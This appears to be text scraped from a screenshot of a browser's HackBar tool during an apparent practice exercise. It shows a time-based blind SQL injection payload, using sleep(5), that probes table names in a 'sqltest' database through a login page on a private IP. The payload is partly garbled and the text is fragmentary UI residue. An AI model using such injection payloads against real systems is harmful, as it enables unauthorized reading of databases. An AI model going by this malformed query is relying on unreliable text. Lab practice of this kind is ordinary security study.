 你当前执行的语句是:select password from users where username="admin" and if(mid(ascii(mid((table_name from information_schema.tables where table_schema='sqltest' limit 1,1),1,1)) = 117,sleep(5),1)#"
good
等待 172.24.10.137...
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://172.24.10.137:100/login.php
Split URL
Execute
Post data Referrer User Agent Cookies
C lect table_name from information_schema.tables where table_schema='sqltest' limit 1,1),1,1)) = 117